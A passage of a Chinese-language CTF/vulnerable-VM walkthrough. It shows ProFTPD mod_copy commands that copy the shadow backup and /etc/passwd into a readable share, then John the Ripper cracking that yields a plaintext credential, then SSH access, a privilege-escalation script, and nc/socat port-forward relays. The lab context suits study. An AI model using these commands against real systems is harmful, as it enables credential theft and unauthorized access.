空密码\n```\n\n存在一个log.txt下载下来看看\n\n\n\n给了几条线索,1.将shadow备份到/var/backups下 2.smb配置文件给出一个密码 3.给出proftp配置\n\n\n\n\n\n\n\n\n\n前面nmap扫描给出了ftp的版本,看看能否找到漏洞\n\n\n\n有利用限制,只是可以复制文件,并不能rce而且需要知道真实路径\n\n# 漏洞利用\n\n## 任意文件复制\n\n根据上面的log.txt我们得到了匿名用户的真实路径 /home/aeolus/share\n\n\n\n利用漏洞可以复制文件,账号密码任意\n\n```bash\nftp 192.168.31.58\nsite cpfr /var/backups/shadow.bak\nsite cpto /home/aeolus/share/shadow.txt\n```\n\n\n\n上smb下载下来\n\n\n\n利用同样的方式复制/etc/passwd文件,再下载到本地\n\n```bash\nftp 192.168.31.58\nsite cpfr /etc/passwd\nsite cpto /home/aeolus/share/passwd.txt\n```\n\n\n\n## 爆破hash\n\n先把两个文件复制到目录,再写入同一个文件\n\n unshadow 会结合/etc/passwd的数据和/etc/shadow的数据,创建1个含有用户名和密码详细信息的文件。 \n\n```bash\nmkdir /root/.john \ncp passwd.txt shadow.txt ./.john \ncd .john \nunshadow passwd.txt shadow.txt > hash.txt \n```\n\n使用john爆破hash\n\n```bash\ncd /root/.john\ngunzip /usr/share/wordlists/rockyou.txt.gz\njohn --wordlist=/usr/share/wordlists/rockyou.txt hash.txt\n```\n\n爆破出一个账号 aeolus sergioteamo\n\n\n\nssh上去\n\n```bash\nssh 192.168.31.58 -l aeolus\n```\n\n\n\n# 提权\n\nsudo -l找到一个提示\n\n\n\n跟进,得到提示\n\n\n\n没什么用...suid也没东西,看看端口netstat没有这个命令\n\n上传提权脚本,因为我们是ssh上去的,直接复制进去就行了 https://github.com/sleventyeleven/linuxprivchecker\n\n执行发现,存在nmap工具\n\n\n\n直接扫自己,发现一个不对外开放的端口和mysql,用nc端口转发将本地的8080转发到5555,访问一下看看\n\n```bash\nmknod backpipe p ; nc -l -p (远程端口) < backpipe | nc (本地ip) (被转发的端口) >backpipe\nmknod backpipe p ; nc -l -p 5555 < backpipe | nc 127.0.0.1 8080 >backpipe\n或者\nsocat TCP-LISTEN:5000,fork,reuseaddr tcp:127.0.0.1:8080\n```\n\n\n\n\n\n\n\n访问5555端口,转发成功\n\n